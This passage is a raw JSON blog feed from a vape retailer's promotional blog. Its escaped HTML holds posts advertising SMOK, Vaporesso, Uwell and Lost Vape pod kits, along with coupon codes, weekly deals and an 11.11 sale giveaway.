style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" 